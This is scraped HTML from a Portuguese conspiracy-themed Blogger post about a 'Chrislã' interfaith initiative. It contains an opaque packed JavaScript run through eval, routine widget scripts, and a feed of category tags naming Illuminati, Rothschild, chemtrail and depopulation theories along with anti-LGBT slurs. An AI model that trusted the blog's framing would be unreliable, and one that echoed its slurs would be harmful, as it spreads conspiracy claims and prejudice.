M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6te_lzSm_CqtV4U3gAlvJhqpHXhQ:1769746171453';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/7788639681046351916/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7788639681046351916', 'postImageUrl': 'https://external-content.duckduckgo.com/iu/?u\x3dhttps%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749\x26f\x3d1\x26nofb\x3d1', 'pageName': 'Emirados \xc1rabes Unidos, Estados Unidos e Israel lan\xe7am grupo de conviv\xeancia religiosa e toler\xe2ncia para o Crisl\xe3 antes da abertura da Casa da Fam\xedlia Abra\xe2mica', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Emirados \xc1rabes Unidos, Estados Unidos e Israel lan\xe7am grupo de conviv\xeancia religiosa e toler\xe2ncia para o Crisl\xe3 antes da abertura da Casa da Fam\xedlia Abra\xe2mica', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Emirados \xc1rabes Unidos, Estados Unidos e Israel lan\xe7am grupo de conviv\xeancia religiosa e toler\xe2ncia para o Crisl\xe3 antes da abertura da Casa da Fam\xedlia Abra\xe2mica', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7788639681046351916}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default/-/o%20Anticristo%20vir%C3%A1?alt=json-in-script&max-results=6&callback=jQuery111004192179369120177_1769746169421&_=1769746169422
body_size: 18039
content:
// API callback
jQuery111004192179369120177_1769746169421({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada 